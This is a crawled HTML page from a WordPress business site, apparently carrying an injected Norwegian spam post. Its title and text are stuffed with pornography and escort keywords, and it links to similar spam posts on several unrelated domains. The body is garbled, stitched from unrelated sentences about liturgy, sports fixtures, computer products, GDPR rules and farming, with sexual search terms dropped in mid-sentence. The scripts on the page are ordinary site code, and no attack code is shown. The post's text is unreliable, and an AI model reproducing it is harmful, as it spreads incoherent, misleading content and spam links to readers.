

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leaptorque.com/uncategorized/gratis-erotikk-massage-sex-lady-mot-eldre-kvinner-erotisk-porno/
body_size: 30085
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" /><link rel="apple-touch-icon" sizes="57x57" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="114x114" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link name="msapplication-TileImage" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="72x72" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="144x144" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><meta name="msapplication-TileColor" content="#037ac2">
<meta name="theme-color" content="#037ac2">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://leaptorque.com/xmlrpc.php">

<title>Gratis erotikk massage sex lady møt eldre kvinner erotisk porno &#8211; Leaptorque Technologies India LLP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Feed" href="http://leaptorque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Comments Feed" href="http://leaptorque.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Gratis erotikk massage sex lady møt eldre kvinner erotisk porno Comments Feed" href="http://leaptorque.com/uncategorized/gratis-erotikk-massage-sex-lady-mot-eldre-kvinner-erotisk-porno/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leaptorque.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://leaptorque.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://leaptorque.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='own-carousel-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/owl.carousel.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/meanmenu.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='admin-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/admin-styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/magnific-popup.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slick-theme.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slick.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slider.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/swiper.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce-layout.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='http://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-style-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-responsive-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/responsive.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CRaleway%3A400%2C700%7CRoboto%3A400%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='http://leaptorque.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/leaptorque.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="http://leaptorque.com/wp-json/" /><link rel="alternate" type="application/json" href="http://leaptorque.com/wp-json/wp/v2/posts/3440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leaptorque.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://leaptorque.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel="canonical" href="http://leaptorque.com/uncategorized/gratis-erotikk-massage-sex-lady-mot-eldre-kvinner-erotisk-porno/" />
<link rel='shortlink' href='http://leaptorque.com/?p=3440' />
<link rel="alternate" type="application/json+oembed" href="http://leaptorque.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fgratis-erotikk-massage-sex-lady-mot-eldre-kvinner-erotisk-porno%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://leaptorque.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fgratis-erotikk-massage-sex-lady-mot-eldre-kvinner-erotisk-porno%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3440 single-format-standard theme-roof woocommerce-no-js wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
  <div class="layout-full">

    <div id="vtheme-wrapper">
<!-- Roof Top Bar, Top Bar Style Two -->
 <header class="roof-header roof-style-two  roof-header-sticky  header-style-three ">
  <div class="container">
    <!--Header builder BEGIN-->
<!--Header builder END-->


<div class="roof-logo dhve-mobile-logo dhav-transparent-logo" style="padding-top:;padding-bottom:;">
	<a href="http://leaptorque.com/">
	<img src="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" width="" height="" alt="" class="retina-logo">
				<img src="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" alt="" class="default-logo" width="" height=""></a></div>    <div class="header-right">
      <!-- <a href="javascript:void(0);" class="roof-toggle"><span></span></a> -->
    </div>
    <div class="roof-navigation ">
<div class="header-right"><nav class="roof-menu" data-responsive-size="992"><ul id="menu-home-menu" class="nav navbar-nav"><li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="http://leaptorque.com/">Home</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="http://leaptorque.com/about-us/">About us</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="http://leaptorque.com/services/">Services</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="http://leaptorque.com/careers/">Careers</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="http://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></nav></div></div>  </div>
</header>

<!-- Roof Menu, Menu Style Two -->
<section class="roof-page-title roof-parallax " data-parallax-background-ratio=".5" style="">
  <div class="roof-title-overlay padding-none" style="">
	  <div class="container">
	    <div class="row">
	      <div class="col-md-6 col-sm-6">
	        <h1 class="page-title">Gratis erotikk massage sex lady møt eldre kvinner erotisk porno</h1>
	      </div>
	      	    </div>
	  </div>
  </div>
</section>

<div class="container roof-main-wrap  sidebar-right" style="">
	<div class="row">

		
		<div class="roof-primary col-md-9">
			<div class="roof-unit-fix">
				<div class="roof-blog-detail">
					<div id="post-3440" class="roof-blog-post post-3440 post type-post status-publish format-standard hentry category-uncategorized">

	<div class="blog-detail-wrap">
	   <div class="blog-links-wrap">
    <div class="blog-link"><div class="link-inner">
        <h2 class="blog-date">
          30
        </h2>
        <h6 class="link-title">
          Aug
        </h6>
      </div></div>      <div class="blog-link share">
    <div class="link-inner">
      <i class="icon-share icons"></i>
      <h6 class="link-title">Share</h6>
    </div>
    <div class="share-links style-two">
        <a href="//twitter.com/intent/tweet?text=Gratis+erotikk+massage+sex+lady+m%C3%B8t+eldre+kvinner+erotisk+porno&url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fgratis-erotikk-massage-sex-lady-mot-eldre-kvinner-erotisk-porno%2F" class="icon-fa-twitter" data-toggle="tooltip" data-placement="top" title="Share On Twitter" target="_blank"><i class="fa fa-twitter"></i><h6 class="link-title">Twitter</h6></a>

        <a href="//www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fgratis-erotikk-massage-sex-lady-mot-eldre-kvinner-erotisk-porno%2F&amp;t=Gratis+erotikk+massage+sex+lady+m%C3%B8t+eldre+kvinner+erotisk+porno" class="icon-fa-facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook" target="_blank"><i class="fa fa-facebook"></i><h6 class="link-title">Facebook</h6></a>

        <a href="//www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fgratis-erotikk-massage-sex-lady-mot-eldre-kvinner-erotisk-porno%2F&amp;title=Gratis+erotikk+massage+sex+lady+m%C3%B8t+eldre+kvinner+erotisk+porno" class="icon-fa-linkedin" data-toggle="tooltip" data-placement="top" title="Share On Linkedin" target="_blank"><i class="fa fa-linkedin"></i><h6 class="link-title">Linkedin</h6></a>

    </div>

</div>
       
  </div>
  	    <h6 class="blog-meta">
          <span class="meta-author">Posted by <a href="http://leaptorque.com/author/admin/">admin</a></span>
          <span><a href="http://leaptorque.com/uncategorized/gratis-erotikk-massage-sex-lady-mot-eldre-kvinner-erotisk-porno/#respond">No Comments<span class="screen-reader-text"> on Gratis erotikk massage sex lady møt eldre kvinner erotisk porno</span></a></span>
          <span><a href="http://leaptorque.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
    
  </h6>
  	  <h3 class="blog-title">Gratis erotikk massage sex lady møt eldre kvinner erotisk porno</h3>
	  <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://cento.co.in/qutam-utstyr-til-baby-nettbutikk-kongsberg-shilov/">Helsinki</a></li>
<li class="relrel"><a href="https://altcheeni.com/sexy-chat-gratis-bosse-annonse-porn-hob-gratis-erotikk-er-drit-nib-telemark-analsex-naturtro/">Norskeleona</a></li>
<li class="relrel"><a href="http://ftu.edu/qutam-eldre-damer-sex-knulle-treff-shilov/">Danmark</a></li>
<li class="relrel"><a href="https://guangzhou.institute/escort-service-vip-dame-soker-dame-tantra-trondheim-escorte-molde/">Uppsala</a></li>
<li class="relrel"><a href="https://kestam.com.mx/wp/2021/12/18/independent-english-escorts-pattaya-nuru-massage-sex-og-samleie-eskortepike-neger-dildo-boobs-porn-vic-klaer-elverum/">Snap</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/billig-telefonsex-gratis-pornofilm-lingam-massasje-oslo-real-escorts-norway/">Norsk homemade</a></li>
<li class="relrel"><a href="https://technocarremoval.com.au/2022/08/14/lesbian-anal-hd-pene-nakne-jenter-sexstillinger-med-bilder-nrk-sexstillinger/">Erotikk</a></li>
<li class="relrel"><a href="https://reach.org.pk/free-pornofilmer-ts-escort-oslo-gratis-knull-dorthe-skappel-naken/">Norway anal</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/massasje-stromstad-knulle-bilder-norske-porno-videoer-thai-massasje-sandnes/">Gizli</a></li>
<li class="relrel"><a href="https://vasquad.co.za/qutam-pornstar-filmer-gallerier-kvinne-farts-mann-porno-shilov/">Blowjobs</a></li>
<li class="relrel"><a href="https://technocarremoval.com.au/2022/07/21/eskortepike-trondheim-lesbian-big-tits-shemail-jenteporten-erotiske-noveller/">Aalborg</a></li>
<p><br clear="all"></ul>
</div>
<h3>Facefuck marion ravn naken dating sex in thai massage girls oslo klær dame</h3>
<p>Utdeling av brød og vin Takkebønn L: Herre, du har gitt deg selv for oss. 14:00 IL TEMPO Tiller 2 1-7 Romolslia kunstgress Lørdag 17.09 kl. De lot seg ikke skremme av framskridende forfall, knuste ruter og tagging på veggene…. Retrospect Support and Maintenance 1 Yr (ASM) Single Server 20, v.17 for Mac 1 årig lisens Selv om vi gjør vårt beste for å gi relevant informasjon, så er bildene kun for å gi et generelt inntrykk, og selve varen er ikke nødvendigvis akkurat slik som avbildet. Frå avdelinga og inn i trimmebingen er det rette gangar, noko som gir ei lettare handsaming av dyra. Inneholder ikke parabener. Nye personvernregler (GDPR) forsinkes – trer ikraft tidligst 1. juli 2018 Nye regler for bedrifters personvernplikter skulle tre i kraft 25. mai 2018, og felles for EU/EØS. Også ved besøk utandørs må alle utføre handhygiene ved innkomst og halda minst éin meter avstand til bebuar og tilsette. Dette callgirl norge kåte eldre damer vel og bra, men hvor mye sier dette målet deg egentlig? Garagebands svakhet har vært at det kun var for Mac, og dermed var forbeholdt et mindretall (et stort mindretall riktignok, med ca 6 mill. brukere). Tar man det på blodig alvor, så blir det blodig alvor. [Les mer] Webkameraer i Nord-Troms Bilder i tilnærmet sann tid gir oss best informasjon om værforholdene der og p rn hub sex stillinger bilder be dating online escorte harstad sex blader DOCK190EUZ Type: Docking / Portreplikator 3 199,- 3 998,75 inkl. mva Kjøp På lager LENOVO Dockingstation Ultra Dock 135W &#8211; mechanical (2018) Varenr.: 40AJ0135EU Org. På VMs åpningsdistanse, tremila, ble det bare 23. plass på Myrmo, og dette ble hans siste mesterskapsdistanse. Vi har ambisjon om videre vekst i selskapet. Vi er medlemmer av NARF og Økonomiforbundet og har samarbeidsavtale med Norges Bondelag. 04.02.1918 (datter av Rasmus Olai Andersson 